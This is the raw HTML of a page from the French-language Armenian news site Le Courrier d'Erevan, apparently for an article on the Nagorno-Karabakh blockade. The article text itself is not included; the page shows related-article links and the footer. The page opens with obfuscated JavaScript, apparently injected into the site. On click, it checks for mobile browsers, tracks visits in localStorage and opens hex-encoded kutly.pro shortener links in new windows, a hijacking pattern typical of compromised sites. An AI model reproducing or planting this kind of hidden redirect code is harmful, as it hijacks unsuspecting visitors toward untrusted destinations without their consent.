_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fregion%2F50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation&amp;title=50%C3%A8me%20jour%20du%20blocus%20du%20Haut-Karabagh%20-%20Bulletin%20d%27information"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-691a3e7a0b819e5c38846d7e19a1eff9">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/default_36.jpg?itok=pQ0Yok6a" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-avions-de-la-compagnie-aerienne-azerbaidjanaise-silk-way-ont-commence-a-survoler-l-armenie-">Les avions de la compagnie aérienne azerbaïdjanaise Silk Way ont commencé à survoler l&#039;Arménie.</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/0carzg2fvafqmims2vdwao5d7wj84p5d7yketgeb.jpg?itok=m6_awXgp" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/masoud-pezeshkian-toute-agression-contre-le-guide-supreme-iranien-equivaut-a-une-declaration-de-guerre-">Masoud Pezeshkian : « Toute agression contre le guide suprême iranien équivaut à une déclaration de guerre. »</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations"><img src="https://courrier.am/sites/default/files/styles/530x350/public/616224923_122292454760202685_3990471002223992594_n.jpg?itok=nE5O1xTb" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/fidan-la-turquie-soutient-la-position-constructive-de-pachinian-dans-les-negociations">Fidan : la Turquie soutient la position constructive de Pachinian dans les négociations</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-a109d4a5836c5475f43a066fdf742882">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/eurasian-development-bank-logo_1751527397.jpg?itok=M_oFt1iC" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/region/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qzHXgmeua0zhOLg_M2eeixK8fYO688bVatNJdjyyZpk" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"50\u00e8me jour du blocus du Haut-Karabagh - Bulletin d\u0027information",url:"https:\/\/courrier.am\/fr\/region\/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation"},
{title:"50\u00e8me jour du blocus du Haut-Karabagh - Bulletin d\u0027information",url:"https:\/\/courrier.am\/fr\/region\/50eme-jour-du-blocus-du-haut-karabagh-bulletin-dinformation"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>